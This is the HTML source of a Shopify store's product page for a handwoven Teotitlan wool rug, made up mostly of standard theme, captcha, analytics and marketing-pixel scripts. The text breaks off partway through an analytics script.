

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://showroombygreen.mx/products/lulu-teotitlan-rug
body_size: 16307
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Lulu Teotitlan Rug - Showroombygreen</title>

    
      <meta name="description" content="This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom. Measurements: 148x80 cm" />
    

    <!-- Custom Fonts -->
    

    

<meta name="author" content="Showroombygreen">
<meta property="og:url" content="https://showroombygreen.mx/products/lulu-teotitlan-rug">
<meta property="og:site_name" content="Showroombygreen">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Lulu Teotitlan Rug">
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03316_600x.jpg?v=1613502231">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03316_600x.jpg?v=1613502231">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03313_600x.jpg?v=1613502231">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03313_600x.jpg?v=1613502231">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03314_600x.jpg?v=1613502231">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03314_600x.jpg?v=1613502231">
    
  
  <meta property="og:price:amount" content="266.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom. Measurements: 148x80 cm">




<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Lulu Teotitlan Rug">
  <meta name="twitter:description" content="

This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom.


Measurements:


148x80 cm

">
  <meta name="twitter:image" content="https://showroombygreen.mx/cdn/shop/products/DSC03316_240x.jpg?v=1613502231">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.2.1 -->
    <link href="//showroombygreen.mx/cdn/shop/t/10/assets/styles.scss.css?v=91107342557879228161674769527" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//showroombygreen.mx/cdn/shop/t/10/assets/ie.css?v=16370617434440559491503691605" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//showroombygreen.mx/cdn/shop/files/showroom_profile_32x32.jpg?v=1613736502">
    

    <link rel="canonical" href="https://showroombygreen.mx/products/lulu-teotitlan-rug" />

    

    <script src="//showroombygreen.mx/cdn/shop/t/10/assets/app.js?v=85887309056861938151590713084" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mMecmzRlG9S0og85HK7QnKf1zXJ_qM0bTQN7OQBRb9A">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22918197/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="74a18421b1a09b91dfd3895a816b5f75">
<meta id="in-context-paypal-metadata" data-shop-id="22918197" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://showroombygreen.mx/products/lulu-teotitlan-rug.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"74a18421b1a09b91dfd3895a816b5f75","betas":["rich-media-storefront-analytics"],"domain":"showroombygreen.mx","predictiveSearch":true,"shopId":22918197,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "showroombygreen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":189003206,"schema_name":"Retina","schema_version":"4.2.1","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "showroombygreen.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e35bafabb80ed13eb393c2e2c\/f7b7659c6770872064dd3f315.js?shop=showroombygreen.myshopify.com","\/\/cdn.secomapp.com\/promotionpopup\/cdn\/allshops\/showroombygreen\/1606370725.js?shop=showroombygreen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22918197,"offset":-21600,"reqid":"b576dde9-4cf7-49b7-9f37-9b8798e5ff51-1769750332","pageurl":"showroombygreen.mx\/products\/lulu-teotitlan-rug","u":"0e83308b6391","p":"product","rtyp":"product","rid":4611357212775};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//showroombygreen.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link rel="stylesheet" href="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp.css?v=26248894406678077071597763046">
 <script>
  
	SCAPPLive = {};
  
  SCAPPShop = {};
    
  </script>
<script src="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp-initial.js?v=180935063589824191581606370727" type="text/javascript"></script>
   
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22918197,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22918197,storefrontBaseUrl: "https://showroombygreen.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"262439015","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-606945886\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-606945886\\\/rU7UCMGV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-606945886\\\/hatPCL6V2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/n06mCLiV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/eO9YCLWV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/Zn8bCLKV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-606945886\\\/yH3hCMSV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-606945886\\\/Kqk9CLuV2d8BEN6EtaEC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121536615","configuration":"{\"pixel_id\":\"310891206750555\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"49184871","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"69501031","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Showroombygreen","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"showroombygreen.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/showroombygreen.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":266.0,"currencyCode":"USD"},"product":{"title":"Lulu Teotitlan Rug","vendor":"Teotitlán, Oaxaca","id":"4611357212775","untranslatedTitle":"Lulu Teotitlan Rug","url":"\/products\/lulu-teotitlan-rug","type":"Rugs"},"id":"32504096489575","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231"},"sku":"L026-HR-TT-RG235-56UJL","title":"Gray \/ Nude","untranslatedTitle":"Gray \/ Nude"},{"price":{"amount":266.0,"currencyCode":"USD"},"product":{"title":"Lulu Teotitlan Rug","vendor":"Teotitlán, Oaxaca","id":"4611357212775","untranslatedTitle":"Lulu Teotitlan Rug","url":"\/products\/lulu-teotitlan-rug","type":"Rugs"},"id":"33184231653479","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231"},"sku":"L013-HR-TT-RG235-56UEC","title":"Indigo \/ Blue","untranslatedTitle":"Indigo \/ Blue"}],"purchasingCompany":null},},"https://showroombygreen.mx/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"22918197","storefrontBaseUrl":"https:\/\/showroombygreen.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":266.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lulu Teotitlan Rug\",\"vendor\":\"Teotitlán, Oaxaca\",\"id\":\"4611357212775\",\"untranslatedTitle\":\"Lulu Teotitlan Rug\",\"url\":\"\/products\/lulu-teotitlan-rug\",\"type\":\"Rugs\"},\"id\":\"32504096489575\",\"image\":{\"src\":\"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231\"},\"sku\":\"L026-HR-TT-RG235-56UJL\",\"title\":\"Gray \/ Nude\",\"untranslatedTitle\":\"Gray \/ Nude\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4611357212775,"gid":"gid:\/\/shopify\/Product\/4611357212775","vendor":"Teotitlán, Oaxaca","type":"Rugs","handle":"lulu-teotitlan-rug","variants":[{"id":32504096489575,"price":26600,"name":"Lulu Teotitlan Rug - Gray \/ Nude","public_title":"Gray \/ Nude","sku":"L026-HR-TT-RG235-56UJL"},{"id":33184231653479,"price":26600,"name":"Lulu Teotitlan Rug - Indigo \/ Blue","public_title":"Indigo \/ Blue","sku":"L013-HR-TT-RG235-56UEC"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4611357212775,"requestId":"b576dde9-4cf7-49b7-9f37-9b8798e5ff51-1769750332"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

